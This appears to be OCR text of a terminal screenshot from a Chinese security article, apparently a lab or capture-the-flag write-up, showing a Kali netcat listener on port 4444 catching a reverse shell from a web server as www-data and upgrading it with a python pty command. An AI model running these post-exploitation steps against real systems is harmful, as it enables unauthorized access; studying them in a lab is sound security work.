 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.107.132: inverse host lookup failed: Unknown host
connect to [192.168.107.129] from (UNKNOWN) [192.168.107.132] 46180
whoami
www-data
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@Milburg-High:/var/www/html$
e
JPG
shell.jpg
安全客（www.anquanke.com）